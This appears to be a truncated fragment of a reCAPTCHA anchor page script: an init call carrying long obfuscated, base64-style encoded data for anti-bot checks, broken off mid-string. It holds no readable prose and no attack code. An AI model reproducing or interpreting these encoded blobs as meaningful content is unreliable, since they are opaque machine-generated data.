<script type="text/javascript" nonce="-wYvtnt7EPu37qEa8MOkZQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/DhisGw4PDv3nClS/CucOQw5AwKQk7w7N9OcKYb8KZw6PCrWrCoxnCsxvDjsO8w6fDn8KKdsOOIcOvw6pRwoMGGV1Ze8OKL8OzwosdWmp8PnULesKlC3dkXTXDs8KTwo0bwroaBSbDosOadMORCsK5w6rDlsKBDCROw4DCqwdtwoNfA8K6UMKwwo/CmEfCr8Omf8KewrFKRSvDo8OIw4ZLw5EUw63CtsOLQ8K/VDVfT8KZw7fCtMOdwpICesOfw5/Ci8KnfHRZZcKBw5sFwrAbacO7w5oPw58qUcOvw7kdwoNfDcObwq8Jw6fDrCDDjGLCpsKnw5wZwqTDnxXDvkp+fMKew69gwr/ChMKqw5bCiWPDk8KBw4N7WhnCksOtw6TCj3XDrcOkwqPDoh/CkMK5RMO8Z2ISCUPDnxDCscKFe8K4OsKAbnN7UShtw74Aw7XCjsKgL8OnLsK6w7hxZyJrwoV6LyHDhjFZdFTCiyvClMKpwpbDq8Olw5VfKlbDncK+w5XDs2kuwp0mAsK5w6nDiBfCrgtQN8OTw7g/MlEAGcO4H8KLHj7Dkw3CmhYww7jCnHB0w5vDiQ5Vw5vDlBoCfwY5AFbCksKUPQFpfsKxRBQOwrFGMSIDRk1xNFEmw6fDqcK3wprDpUHDrxpjwokBw4jCq27Cv8Obw6o8ODAcHsO5w5vDjG1Rw4PCu8KNYk/[base64]/UnnDjsOqVjJsKsKmwrDCkjJ/w7lMMGEzeWTCrGzCtMKlw5bDp8OTIVDDp8KCw7fDqcKLGihCBWnCnsOJRHHCly9KwpFMw6pyOVXDtsOsw6hqF1V3CMKfw5ZtH8Kww5woFlVwRxrDrW8cbcK6woBJwrTCjUHCvcOTwoVvZ8KdYjxkNXg/[base64]/CvS8kJ2F2GMKPw5U9wqclclAoDsO6wrcOb8KswrpfeMOIw6Y5w6nCjynClBVTMcKswqnCmMOjw7jDqMOUw5bDmsKswo/CqsKyw7Bkw7B1AMOiZMK+w59Ew4nCoR5bNAsuHcOMOQonSMKlCwzDk2NbWF0GwpLCnMOGw6DCv8OhaMOeY8K0TUh0wppTwpjCv34EMMKsY1fDmXrCrsKsJXDChMKJLsKMQQJGEsOwIsOWIX/DljVAwo49wpV+XsOiw5TCusK4woLCocO/wogEwrd9woPCgGHDjsOKwpjCiEPCk8OswpRXZMKoGRLDkcOaCcKtT8K6wqTDrDDChsOhNsKuP1Ubw4vDtMKdw5sDA8KTw7nCih7DjcKOIsKEw5ovw4rCq8OBwqrCoi4fwpYtw5fDv8OUH8Kow7nDvMKzTsObah9xw7plwoFZwqfCiwzCrsO+MSgVw6vDpMKZViIww7/Ci8O4w4c/[base64]/Ct8OCEHLDhzzDl8OJfcKLBW1ySHhBDmfCrsKmw7EWwodXEi1Jw5TCr8Kaw6zDrcKYw6DCoAQLHMOlPizDtQ5qw6HCkcOtXcOrwoHDizbDicK3wqxwN8KrwonDhMODXwo5R8Kow4XCllcIR0JCw6/DoMK7w6UtUh/Cm8Kaw6HDi8KWwqXCqCAuw41Kw4jDhCrDisOuSmFrD0sjw4lvU8KXw6VYUHzDicKSwq/DrXwON8KXDsKYw5Uqw4JpL8KsO2vDrhU8XcOjw4VYwr49TFF3wrUqQ2vCrCzDqcKUw7NdMsKMUH/DicOHw6HClx/Cv8OYw4jCh8OaYcOHD2LChsKYw5TCuzcJQ2XDl1PDqhbDlcKDXGZcZMKREcO3OFw3KgkGw4wdeTPCjUJhJ1ZnGcO8dgnCrsOawr7DriQ9DsO7dAjCiDLDpcKbL0JewphGF3HCmWsbw43Dvi7DksKQUS3CgsOTw6QXOsOJKcOXTlXDnxMgworDoBnCi8KCw5/DpcKOAW1KwrV4w7Y9C8KdDsO/wovCulVzwqDDoSFjwoPDn2bCgwQQwrIIOMOzccKtw78cPg3CixUFLsKKX0LCqcK7w7dpwr9pw5kmwoDDrMKXw7DCnFjChlxCB8OtFntJVhbDs39OwqvCiw7CpcKUHBkCw5gxI1pdw5/CjsK0I0rCk0MwV8O1CMKGAsK1S8OjwpFywp7Cngw7BUPDuVHDnX/CtUVGbsKiw4RIEcO6Fn0gwrfDisKQP1VrcMKHJsKbwpXCtxHCih4BbXpbwr/CukrDp07DvW0zIyBNw7fCmXDDrMOGw74Bw5F9Znl1w7gKE2VCbcOkw7sCw6Miw4NbwqzDosK0w4rDhCfDpj/DksKiaAVfTn/DnMO8wonCrgrDlytNZgbCisOtW8OYw7dsTMKuw5PDssO+CMKUYcOFwp4Rw4Fqw5VpwoHCnHPCqHoVZsKPw7Bkw5gGNVhnwqMjwrfDiMO/w6vDu2M+Y8KYwpzDqkd1wrjDhcOyfcOPRF3CjQ/CiXjCjcKHSRzDvMO+S8KCw4pjVVEBdjzCvMODXBLCiU0CMWhtOWrDtnfDgMKhBcO2JcKNU3/DpzbCljHDp1REw7giS8OPSsO/wqHCiG0IbyvCqcKEZ3ZAw7ROw7l7w7U+HSQQw6oPCXnChAbCrEVZwrjCuMKcwpxbwqDDt8O6fW0/YsKFMsOcwr5wacOMw5dYF11hw6rCmQ4BRMO+dcKAO8Ovwq8GYsO+w5TCtA00NyUvc8O9OcK3w7E4Mk7Dlm8gNsOQw6fDiVnDkxd/woDDpiPCk8Kfw43DmjsbZVJYP8OzwqdOM8KJwqfDlcK+wr/Dsisjw7BdLlJsOcKJw4/DsV8sfsO6wpzCr0NAP3jCkjw2VMO8A8KIRADDmcO8fcOjwotcwqPCjirDsQkADThDKifDuMOxDmzDqsK5AcOMOGVAFcK4w61zRsKpw6lEw6bCtjbCr8KkQW7CsBzDkVjDn8KOw7tXZsKFwovDscOUOcO8w43DjcOCwoV/wozDtcOIBjM4w6zDsnM/djHDmcODGcOxdA8kfsOXSsKsZgMpw6s1NwTCvy3Dsl3CicKJIsOEL8K6wp9DdhE0w7p3GsKzeCc+DhXCicOuwrEiOW8KwoIewoTCgSbDuMOew4bDvBI/Nww6VH8mw7NlwqxAw7QGBMOKQcOIc8OtZFMGbwDCm30GVMK6Xx4EwojCrwdGwpHDiULCl0zChMKZwqHDo8KWIcOje8OsaU/Dky/CvcO/[base64]/DmsK8RWbCuU8gC8KjE1zDtsOrw6QZw7pNCDMhbcKgIcOxw4nCusOOw6XCtcOcw5LCgVzDi8K7w5h2QifCjm3DpMK6fMOkw4nDpF5+w4fDgTYnwrTDhBLDgDY4G8OJw5Idw6Zxw7DCpcKxw7bDoWpgURDDs8O8QmdCasK8w6g4M17CmsOawp7DshtUwrYPYls/wpIrw5TCnMKmwrQuworDmMOpwpA+w4oewrFZJX/CtyRFY0JIw4RxB3laEsKkw6XDlw9tcisGwqLDocKRF1wcPAlawpbDvcK9wrXCmsOkwpFVw4/CkMOew4hNXsKwwoLDrMKDwpDDlQ5jw63CssK7R8OnE8Kbw7LDu8OyacOHWDwhaCnDoV4BwrU/wqDDqRfDuy/DqMOKw7LDmgHDl8OKTBvDvDlowo4HaMOVGgbCuwHCqi4SO8K8Cj3Ctktgw5LCgyM/w7fCmiXDpH5HwptFUB48wp8AwoNMSDHCsiFmZsKBw54IwrHDgMKPA8O8e8KQw4rDjsOOR290w5XDoMKqw45rw5XCrXPDncOTw5ZCw40Yw5/[base64]/OWNBaMK1wpXChmnDtGDCj1fDk8O7wq9pwqJrwojCqn9wBmNUw6BHLDfCsicoThzCn0rCh0JwL0QlBU/Cu8OWOsOvS8O+w6XCkDXDg8OdMMKAw78PXcOeQHfCksKkP0NLYsOFBlnCt8KlADDCgcOmwq3DocKkKcKZHsK9Z0FeEhnDl8KLBEDCs8KPw43DmcKrBH3DvBwdAMKcH2/[base64]/DlsKWwptmG8KCw43Dkh9kTcKlw7diwokDw7tPwq1zasOJGMKoDMO7NzocRCNGQybDsSTDnMKxCcONwrZBbCYbAMOXwqnCoAnDk0RpLsO+w7DCkcO7w6DDtsKfMsOmwo7DjwnCp8K7wqPDmkVUF8OywoBpwoU5wq1nwoM/woxPwoJ0OX9iP8KAQcKvw5JCecKUwobDuMKBw5vDi8K4HMK2BRvDpcK5cCdBD8O6VxLDlsKKRcO4NQJbKMOGAHoWwrLDnDkhUsKaw74twqLCgsKkwo7CisKbw6PCjh7Cq1vCusOzBzkeWQwJwp/CsWDDi0PCjw/CnsK/wpw4wqQ8w7Z8d0B0LzLCmEYPwoYsw5p6w7LDiDLDvC7DsMK5HVRXw7XDpcOIw7zDnBrCtcK5Z8KWw5xbw6InbDZ/IcOswrHChsOvwo/DnsKkP8OXciPDiRhDwpzCkcOlMMKwwqhpwoRTO8ONw4FPQnbCuMKuwrBBTcK5MD7CssOaUCIyVUUYWETCm2J7FRzDt8KfVRR7fMKcecKXw7zCqE7CpMOSw7U3w5/ClR7CjcKTEmPDlsOxGMKMMUjCnWDDkk99woRjw5VewrDDj0HDl8K6fkvCqMOPNE/DuyXDsWgiwpTDrCElwp0Bw6DCnU8GwoEjdsKJC8KXwpjDsCQCw6HCoMOKZcOkwr18w7kkwq/CrjgAA0/[base64]/Cn24Qw59IwrfCmRzDiy1gw6LDhRPDm8K2w5EeVMKSwqnDnULCrFrDi8KGwpAuTQE3w4wEwo89U8O+G8O5w6XCqyLCoVPChMKdaA9uecKNwrvCqsOewpTCucKzYBwrW0TDoR/DrMKxYWEQVcKDUsORw7vDtMOwHsKQw64JSsK0wo1DF8OTw4PDrFphw5HCq8K0dcOTw4dqwpB0w5/CtMOfacKsw5Fiw7nDuMKLVEHDoQh0w4LCpcKCdDHClGXClsK6Y8KzByzDjcOVWcOXMyQowoICLcKmbiETwr00ZRAKwqoOwoZuI8KKH8KNw7dZRn/DkR7DojwjwpbCtMKzwpN1IsKWwo7CtV/[base64]/DlsKDw6zDqsO/w6R3wobCl8Oaw7Eaw7gOw7Yhw7/DqRFhw54hw44Mw7ATQcOpdcKOccOkw5YnKsKbwr51YcKrw7oIwq14wpoGw5rCg8OMM8ODw7fChwlNwo10w5sBXw17w4XDssKWwr7DmDvCv8OyJcK+w60jNcOxwpZje0zCq8OFwqDCjkrChcKAEsKKw4nDrFrCtcOuwqQ5wr/[base64]/[base64]/Dq8OkWsO7w4fCv8KOwoAPw75jwp1Xwq3Cr8KKw4kHwoHDm8K/w7DCrXl0GMOoJcKjUUHCg3AMw5DDvVgjwrDCtAx+wqQww57CnT7DrF1cLMK0wrpDNcOtGcKaH8KIw6s/w5TCrzfChcOsOnERCADDpEPCtwBqwrl+S8KxGWNmT8OTwpDCimx8wrBxwrXCuCBAw6bDmSwSWjvCuMOWwp4UUMOWw6bCq8OQwrddCVrDpkc9WWslJcO7Nil6WEXCisOvUT1sQnRnw7PCj8OawqvCgMO/WlMYecKOwrhgwroLw5vDs8KAJRPDnTlFX8OeYAfCpcK+DCDDqsO4JsK4w4NTwpvDmBDDmk7CmBjCr2TCnEHDmcKXMR4Xw7B0w6s2UsKjacKBJXIJGDjCtGLDlh/ClF7DmkTDsMKkwp5Xw6bCgMKwEVLDoBHDj8KfJSHClkTDq8Ouw7wdEcKUQG0+wozCrGzCik/[base64]/CoDbCiMOdD3/Cp8KmwpMGw7DDnTbCgsOAcMK6wpNleHcmwqTDhh1yNg7Dlj8ET1o+w5Ecw6fDvcOCw7csMGw/[base64]/CnsKCNcODDcOnwoDDs09vTAhkw4dRPsKuw6UZR8O/wofDimjCmjoYw6rDtkddwrVKEmVkw67CscOqPUTDqMKDG8OBdsKsN8OowqfCkmbDusOmAMO8BGPDpTzCrsOPw4zCiT5DesOXw5l1GlZneVDClkgHaMKdw4xUwoVBQ2XCjG7ClXM7wrFhwozDl8ORwqDDvcO7IBtcwpQqScKUfE41IC/Cs05mRjNVwpUTZ3ZPXX59Y0RQPTEPw5cfCkfCq8OdVcOywonDqg/DpcOjHsOmenpJwpHDkcOEUTkWwqIWUMKBw7LCow/Ci8KBKhbDlMKnw4TDt8OVw6cSwqLCg8Oub2Y9w4LCtVLDhxzCjFBWQSZFERoSwobDgsOJw6IKw7rCtcKyZ0bDrcK9bTnClmzDrR7DunlSw69ww4bCqhIpw6bCsBAMH2rCoA44Z1PCsjEXw73CkcOjF8OSwpTCm8OmLsO2AMK/w6o/w69+wq3DlGHCsFYZw4zClFRgwojCl3XDm8OOFcKgfChyC8O8KToDw5zCv8Ouw7hBZcKpWWDCsD7DjBHCsMKACBR0XsOkw6vCogvCvsOzwoXDhmZqdm/[base64]/Cr8KRw5t6FMOuCMK4wpMxw5nDgcKAcMKrwrgWw4E2w7hYbljDgicAwrYqw4x1wpfDmcOlM8OAwrvDiygJw605XsOee03Dnz1Tw713BBxrw5nChF1VGsKFacObOcKLP8KFLmrCuQnDpMOqQcKTAiXCkW7Dm8KOLsO/w59yYsKaX8Kxw5XCvsOywrYuYMOowonDmjrCgMOLw6PDj8OOFGs0LyzCi0zDvQISCMOOMhXDq8Kzw58cNBslwr3Cp8KyUW/CvWB/[base64]/DgwHCtcO7XcK/RsK4HcK1wp7CkgkJwqYlwqfDhlLCgMOhDcOOwq3DgcOpw7IZwoB0w6gWHBXDocKbFcKALcONfDrDrUXDpMKNw6nDmVsNwrF9w5TCo8OCw7Rhw6vCmMOdXcOvccKgIMKZaErDkXtXw5TDvXltazPCp8OKQmENIsKQc8Kfw7NXa03Dv8KUP8OhXj/DoEvCqcKswoHCinpDw6QAwo9owobDhHbCtsOCFRAJw7ERwqrDrcOFwqPCh8Oew617wr7Dg8Krw7XDocKQwq/DniPCgV5OBThgwrDDv8Ogwq45XnJPbDLDkX4BBcOswoRhwoXDpsObw5rDgcKnwr0uw68mHcO9wrYbw4hOEsOrwo/CpHrClsOSw6TDhMOqOMKwWMOBwr58JsOxfMOHD3XClcOhw7DDoynCqMKTwoMKwprCmsKUwoPDrU1YwqvDq8OrMcO0Y8ONDMO2E8Knw699w53CqsOhw5zCh8OEwoHCnsK3T8K+wpc7w4pfMMKrw4cXwp/Dll0JblQpw4IAwr1UEFoqW8ORw4XDkMKzwqXDmgvChTJnIcOUc8KHSMO3w73CnsOECjzDlVZ/Zh7DhsOqM8OQIUUGeMKuQVfDksO+BsK/wrnCt8ORNMKGw7TDvVTCkQ3CpmbDu8Oxw4HDusOjJjY4Xm0TJU/[base64]/S8OAw48zMiB2MgtqVgLClcK+UcOfKE3DtsOxH8KnXCEFwpDDt8KHXsKYVVDDl8OPw7ZhFMO9w5RVw7gPaSRzGcOoIlbCgznCqcOCPsOxKXfCoMOzwqJlwq0ywq/[base64]/[base64]/w79Pw4h9DMKFM8KBHcO2ZsK6wr0kwr8tw4wGYsO6JcOtBMOkw6jCrsKDwqzDliVRw6LDkEYAAMOzUcKLWMKTSsOFNyxVccOOw5bDk8OJwonCmcKFTVBKVMKsQXh3wpzCqMK3wovCqMO8GMKASSwLTAwOW11wb8KbQMK7wo/CscKIwoYswonCvsOnw7kmaMKPMsKULcOfw555wpzCisOuwpTDlsOOwodZA3HCrHTCm8O/USTCssKdw5HCkAjDrWzDgMK/wr1hNsKtScO/w5zCmifDrwk6wrzDt8KKC8OVw77DsMO5w5RaAsK3w7rDusONJcKKwrRMLsKgUhnCicKKw7XCmSUyw4PDssK1Sm7DnVzCoMKyw6tqwpUmFcKDw74gYcO/VzXCn8KHPDHCr0zDvyYQdsKaaUfDrUHCqDLCq37CmGXCrV0MT8KGQ8KawpvDnsKkwoLDnibCmmnCuWjCtsKNw4ElHBnDr3jCqAXCqMKqNsOXw6h3wqkGcMK6I0Rfw4JwUHdIwo/CpsO6G8KiVAvDuUHCrMOXw6rCuXdOwoTDt0vDmWYFIlfDh1UqUwnDlsOXUsKGw6YywoRAw5UvMChTEjbCh8KQw4DDp3l3w73DsTnChgTCosO/w50mAVcCZsONw63Ds8KHZcO6w7AWw644w6J0QcOzwrU6woQDwqdqWcOAPg8qVsKQw4QkwoHDgMOcwr0lw4/DiQ/DpwfCu8OQG3RhA8O+SsK0PhUNw7pvwq9Sw5EywrY1wqHCrw/[base64]/[base64]/T0zCtgBYW1pmOw/CuSZsTg7DsxbDsWJ0w4/Dr2FRw5bCkcKkCXNYwrzCu8KFw4xOw657w71RTMOfwozCgjPDiHfCiGBlw4jCiGbCmcK/[base64]/DlcOhwqxQPcKSwrx8w7rDjAAkR8OzaHHDhsOzK1fDv0/[base64]/DgQjCqMK3HAHClCQYIcKTBTXDqcOfATHDr8OKFMKadw0aw4TCvcOkVTHDp8OEdXDCil4dwoNjwpxBwqIEwqgNwpkLdVLDji7DvsOnHn9KIR7CtMOpwpI8LVHCkcOdbyXCmTbDh8K2D8OlP8KMLMKfw6wOwo/[base64]/[base64]/ClMOMwonCksOKMgANw7QhXcKpR1PCg2HCnsOIwpYnCm4Jwrhhw7Z/[base64]/ClMK1wpl0w79jY3PDv8K/HS0cwrDCqg7ClAHDmAgTG3MMw6jCp3AUCkTDnFbDiMKacTUhw4V4ECkDcsKZbcK4PUXCinDDhsOwwrEYwoZYbnt1w6gZw5vCnhnCl20ZQMO5K31iw4NoeMOaA8Ovw5jDqwZqwpMSw4HCgVPDj3XDpMK/anzDmiLDtVRGw6UtBALDjcKMwosaF8OMw53DsXbCt1vCgR5pbcOMcsO/LsOWITshJypOwpsMwr7DsxALMcOOwr3DhMK1woY2dsOoMMONw4RLw5MaIMKLwqfDnybDjDjCp8O4cxPDs8KxK8K4worCjlEeFVnDjCrCmMKSw6IhMMOREcOpwqlRwpMMSVjCmcKjJMKJGlwFw7bDhQ1mwqFmD1bCrTIjw4FCwplqw4BRQiXCoQ/DssOlw7DDpMODw7/CnRjCusO2wrRhw4J4wo0Jc8Kje8OsP8KXeg3CgMOOw7bDpUXCq8K5wqYUw5TCjl7DqcKJw7PDjcOAw5nCnMOgT8ONGsObdxkIwpRUwod8D03Dlg/CllHDvMO+w4Y6SsOIe1gQwrcqCcOmJC45wpvCtMKEw5zDg8KUw4FUHsOswrPDvlvDrMKVX8OKdRXCksONNRjCsMKbw6l2wrjCuMOywoItGjDDiMKGZHsUwo7CkxBowpXDnTh5bH90w5MMwppyRsOCAl/[base64]/[base64]/Dv2TDhcKJKxl3XhcXwonDkngWw5DCnsOhw74zwpnCoMODI2Y5w5AzwplVYMOSeWLCjh7DrcO7XQxHHxLCkcKhfiTDrW0Rw5s3w70QJgopZGXCvMK/cXnCvcOnV8KeQ8OAwoJNXcKBV2M9w4HDmXDDiAoxw74NaFxJw6pIwrvDo1PDtBQ7CENZw5DDjcK2w4UxwrE5N8KCwp0vwoHCk8Oxw67DmxfDnMO1w5nCp0k/CT/CsMO/[base64]/[base64]/[base64]/QxPCpsK2XsKyw7JFwprDqBd8wpFaMHfDiU9iwp02LShiRlrCkcKcwqDDpsKBRyJGwpTCr00+F8OeHhB6wp94wpfCjWrDoEXDs2DCscOzwokkw7tLwqHCosOOa8OyShzCk8KmwoABw6NUw599w6tlw7MkwoMaw6cjK3lSw6Y/HGgUU23CvGQqw5PDlMK6w6PDgMKFS8ODOsOVw4tMwopFXW3ChxQ+HlALwqrDkwUHw6LDvcK/[base64]/CtF/[base64]/CgjrCihnDssO/w73DgcOzU2bDjSfDpMOMATlvw7vChG16woQ8bsKWA8OyWDhdwoJPVsKtFncjw615wojDqcKBR8O/cQjDpijCunfDq2bDvcOow7TCpcO1wrVkBcO3JS5HYg9UGgfCmBzDmnDCsAXDk24iXcK+GsOHw7fCnQXDmCHDrMKVZkPDgMKrDsKYwrbDmMKmCcOsPcOwwp4dJ3dww4/DhF/[base64]/DhQpMWmowXXPDmV/CrcO3JgVTw6rCqcKBJDN/AsOMfXk2wqJVwo5/G8ODw7XCnjIPw5YmK0bCsmDDkcKGwokpE8OLFMOawoVBTjbDksK3w5jDi8KXw6jCm8KLXzPDrMKeB8KOw6leUl1CASTDiMKMw7bDqsK/[base64]/Cq04vw64MH8Ofw6w9wpJpO2JWDQVjwrQIN8KYw7HDkyEMYmnDg8KsFQDDpcOZw7kUEyxDJArDpWrCoMK6w6nDqcKoHMOsw7QGw6DCjcK4IsOKeMO/IlpWw5l7AMOgw61Fw6vCiW3CusKpJMKNwr7DgG7DhGnDusKJbXtJwrQfcjjCv2nDvwPCu8KYJDVFwrHDiWHClMKIw5fDtcKWNyUhecOpwqrChz7DhcKLKUF+w58fwqXDtQPDtwpHIsOgw73CoMOtYxjChMKUGTzDksOOTxXCvMOsb2zCsmocM8K1QMOlwp/CscKCwp7CvAnDmcKGwqBsW8O7wo9ZwrnCkifCui7Dm8KhEAnCvg/DlMOyNW/DrcOww67DuB9EJMOwXw/DisKETMOQdMKqw44fwpktwqXCusKXwr/CpMKbwqkjwpLCs8OXwr/[base64]/Dgm3DrsOvSMOLw4Esw4sQw6HCvMOrwrRpQhXCuxdjaANfwpDDtcK8UcOcwpPCrCFMwpYJGxrDkcO5UMOBCMKpfcKow4bClndTw7/CpsK0w69Wwo/Cpl7DkcK8c8Ohwrh2wrXCpjHCvFhzbQ/CnMKvw75wTGfCmn7DisKrXGnDtCg4OT7CoBrDoMKSw5QXfGgbK8O3w4LDoGBWwrPClsOfw4kGw7lUw54IwqoSD8KfwpPCvsOew60lNhZ2S8KoeE7CtcKUNMOsw7cQw4Ygw7NwYAk/[base64]/[base64]/wr4vPcK8w7fCpnLDs8K6w4zDsAIAQsO/QsK8MF7DszrDqjRoGGHDvWh9FsO9EQvDqMOswqtSMHzDl37CmCDCpsKvFsKOCMKaw5/CqcO5wqI2UFU2wqrCv8OfdcOwNj96w5ojw6TDhFQjw6TChMKXwrPCuMO0wrMPIUJPP8OqWMKIw6/Co8KKEjfDg8KMw6U8e8KZwrYBw7c8w7PCnMOXLcKFPGJtVsKVah/CiMKxFWVdwogswrp2VsOgR8ONTxNKw6U0w6DClsK4RDHDncK9wpjDnmw6LcO8Zj8VAcO+LBbCtMKuUMKwbMKcKXTCtnfCjMK2Vw0mUQoqwqp4SXBZw5zCv1DCsiPDp1TCvg11ScOnM0h4w5pcwo/Di8KIw6TDusOhRzpdw5PDlAhWwotVSTtDdSPCpALDkFzCm8OPw6sWw5vDnsORw55wBjEKdMO6w63CsHHDtmrCl8OaP8Kgwq3CjH7Dv8KRPsKSw546Rx4MUcOuw4drJTPDmcOiDsKew6HCukBoXTzCjD0uwr5qw5fDqS7CpTEDwoHDv8KCw5A/wpbCn28/CsKlaU8/wrV5E8KeRyvCuMKqaQnDnXMawo14aMKXO8O2w684bcKefA3Dq21VwpYnwrJqVAhAeMK3a8OawrVNYsOAYcK5YX90w7HCjwXDr8K8w41rcz5cZB1Ew7PDssKsw4nCg8OxWknDl1RCLcK/w40JQsOnw67CgBYvwqbCq8KMHn5gwqgaCcObKMKdwpBxMUjDsWdDbsOWDCHCrcKULMKra0rDmEnDlsOgJywQw6h/[base64]/Cvg9vw6bCs8OVw7jCg8KTwr7Cs8K4Z8KXQsObw5ZZd8KQw690NcOtw5HCm8KKbcOxwo8FEMKRwpV+woHCs8KOCMORN1jDtV8QYMKHw5wrwotdw4p1w4Z4wrTChzB5WMO3BcOYwp4+wpXDqsOTMcKcdn/Dl8KTw5HCq8KqwpE8NsKnwrLDuw8QRsOew60IVzcXLsODw4xEESw1wpF5woUwwqHDpsKzwpZiw79iwo3CqR54DcKZw7/CvcOWw77DqxbCt8KXG3Ilw7EbPMKnw79xIw3CiHvCulBfw6HDmT3Dm3zDksKYBsO0wp1fwqDCr27CpifDh8KPJjLDiMKqQcOIw43DhGNrNX/CpsOMbXXCi01Iw5vDkMKnVTnDucOEwrMewqoiGcK7NcO0RHTChHnChToNw5NzY3DDvcKIw5DCmMKww73CisOBw6Qowo5lwqbClsKowoLCp8Ofwpkxwp/CsVHCnHRUwofDqMKxw5zDrcOqwo3DusKWDXHCsMKBeGsmOcKsM8KMPxPCgsKlw71Aw7nCl8Ojwr3Dty9+ZsKDG8K/wpjCi8KFAhnDujtyw7fDpMKsw7fDqcK0wqUbw5kuwp7DlsOjw7rDr8K6WcKyBALCjMK8UMK2D0PDhcKATQLCvsKcGjfCjsOxPcO/McKSw48MwrAEwpVTwpvDmTHCssOvXsKew5nDmi/[base64]/[base64]/[base64]/[base64]/w6zComtjw7HDhSccwrbDiRgTwp91B8KZwpwgw5lrXsO9Q0jCvQ1pY8KYwpjCpcKTw6rCmMOBw7Z7UB/CqMOLwrvCszZRdsO2w4l/[base64]/CpBMgcEkMw5UWYMKewrvCrMKLw7NwwqfCvsO4bMOAwoDCnMOdR3DClcKtwo0Hw7osw6JLfEM2wqhiPn8IPcK+dlDDj1sjWkchw4vDncOrfcO5RsO4w4Mfw65Ew5DCt8KmwpHChMKOJyLDmXjDkXJ1VxLCgMOnwpUlZj9Rw5/Crglfw63Co8KAIMO8wqwJw5BUwpZ3w4hRwrnDthTCtH3DsUzCvSLCrU1HCcOCFsORQUTDrX7DtQckf8K4woDCtMKbw5YJQcO2HcKVwpPCjMKWcWPDuMOlw6Muwp9kwoXCr8O3R1bClMK6I8Oyw5HClsK9w74Pw7gWFCrDksK8RkvCoD3CtVU5Tk50W8Ogw6jCtWlnK0/CpcKEDsOUGMOtNzp0YQA1CTLCgHXDqsK3w5zCn8Kxwohkw7jChSrCphjDoy7Co8ORw5/Cq8O8wqcpwoghOBsLb1ZKw5vDphzCoALClHnCpsKjN315QHA0wqBew7AJWsOGw55gPEPCgcKiw7nDtsKdaMOAasKFw6/[base64]/FMOkwpTDhgMhd8KJw6o/[base64]/CqsKTTjtTdMKUasKhwpBfwr/CqUlpPsKDw7Q/[base64]/Cj8OMwp02cMOuSk4gNTMmwpPDsW/CicK9eMOywoVUw6xUw4kbXnvCmhp/[base64]/DqQ3CkhFrD8KvG3XDrAp2w6sww7EswqDDgF85w5NzwrrDgsKBw6dEwpDDpcKrFhJNOMK0VcOWAsKowrXDglXCpQLChD01wp3CrUjDvmM+UMKsw67Cg8O4wr3CkcO9wpjDtsKcS8KpwpPDp2rDsxzDlMOeacK9F8KTez5vw6fCl2/[base64]/[base64]/DqhdFw5fDrXbCpMKxwrcjcsOZw7BKwqgTwqTDosODw43DksKnF8OvKC8HFcKnGVY9P8K3wq/DnBzClcO1wo/DjcKcKjHDqwgyWsK8KGfCoMK4OMOtGyDCisOWa8KFH8KuwrjCvw0Pw5JowpDCi8O+wrpLSjzCh8OZw5YgFy5aw5loHcOPGhHDl8OJQ0B9w63Du1E0FsKYZ2XDucOQw5HDky/Dr1LDqsOXwqfCuhovQ8OrF3jCvDfDlcOxwo4vwr/Dg8OZwrE5CXDDmC0RwqADDcOQandRQMK1wr5MHcOxwrjDnsKUMFvDo8Kcw4HCp0bDkMKUw47DgsKAwrktwpJaZEhsw47CmRdjXMKaw7/CsMK1Q8K7w43DtMKrw5RTUm1FVMKLFMKdwp83YsOPGMOjUMO1w4PDlgfChG7DjcKQwrHCv8KQw6chUsOcwqrCjmpdKGrDmAg0wqYvwrUfw5vCh3rDrMKEw5rCuGoIw7nCicO5fjjCu8OFwo9pwqTCjGhtw41lw48xw5ZiwozDmMKpTMK1wrkawrEEEMKOC8KFUC/DmCXDs8OKXcKOSMKdwqkIw61lHcOLw4MHwqUPw6IpPsODw6rCvMOHBAkhw71NwqnDgMO8YMKIw5HCjMKQwoBVwqHDk8Kzw7/Dr8OoSFk1woNKw4sNLAFEw6hiJcOIPcOJw5tvwpdGwrXCicKNwqJ+KcKVwr3Cu8KGP0bDkMOtfzdSw7xuPGfCvcKtC8OjworDl8K/[base64]/DqBtlw57Do8O4Y8KrJsK4IMOEwo02R3rCsyPCm8KldMO/JCPDsVUxAg9QwrgJwrfDu8KXw6RFW8O8wqpXw4TCgkxtwrHDpwzDl8OlBCVvw7x/[base64]/wobCpMKiCMKTGjPCmTJhUknCjsKOJ1/DqkjDkMK1wqfDqMORw70nRiDClErCvVwBwpxnUsK0CsK5BGTDvcKEw58Mwo5KKUPCi3vDvsKRFR81Lw45dw7CtMKEw5MXwo/Cg8K7wroCPXsVYE86bcObNsKfw7B3b8OXwrpSwoAWwrvDuQjCoQzCqcKhXkYbw4bCsi9Iw7XDtsKmw78Xw4RODsO0wooTKsOBw4oWw77ClsOKW8Kuw6TCg8ODTMKjU8KAe8OWaiHCuC/ChSFLw5LDpThcHSLCuMOqaMKww65Dwp9DbsOPwo3CqsKdb13DviJKw7PDsxTDh1o2wqIEw7nClnINbQoLwoXDl19/wo/DmcKkw681woYCwp/DgsOqMzFgM1XDp1MOBcOSGMO/ME/[base64]/Z8OQRgFbw5x8wq49wq8Qw7lawrbDjzjDoQvCncOvwrdvDF8jwpTDnMK+LcOjfSQRwokwB1wwHMOJWjM+b8KJAsOuw7PCisKrWD7DlsK+HD4aWSZaw67DniXDj1vDg0clbMKNXynCl0heTcK+JcOpHsOywrzChMKcMHcgw6XCjcOpw5ADR0xuXG/Dlh1nw7vChMKKXXrCg0pBEhLDsHzDjsKlFVx4EXTDjkN/w5gAw5vCocOlwpTCpFjCuMK3JsOBw5bCrUUvw6DCoFjDnX4BD0/DpwIywrYiHcKqw6txw6Ihwr4Zw5Rlw6lyFMKLw5o4w6zCpiUnGQTClcK4fcOrO8OSw6sbJ8OTXCnCh3krwrnDlBfDs0NFwosCw7ojLjIbKxzDrxrDgcOqHsO8GTfDk8KEw69tEGULw5/CnMOSUHnDrEQjw6jCi8OFw4jCosK1GsKUQ0UkdDJEw48ZwoY6w5AqwrnCoXjDmETDuBIuw4LDg1c/w4NMal53wq7CjzzDnMOLERZ5J07DqH3CpMO3FnrCvMKiw6lUaUFcwpBECMKgS